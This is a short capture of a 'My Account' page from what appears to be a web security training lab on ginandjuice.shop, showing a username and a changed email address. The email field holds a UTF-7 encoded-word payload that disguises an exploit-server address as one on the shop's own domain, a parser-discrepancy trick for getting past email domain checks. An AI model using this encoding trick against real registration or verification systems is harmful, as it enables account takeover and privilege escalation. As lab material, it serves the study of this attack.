 Home | Admin panel | My account |
My Account
Your username is: t
Your email is: =?utf-7?q?poc&AEA-exploit&AC0-0a31000304b375ae808fb68d014600ff&AC4-exploit&AC0-server&AC4-net&ACA-?=@ginandjuice.shop
Email
Update email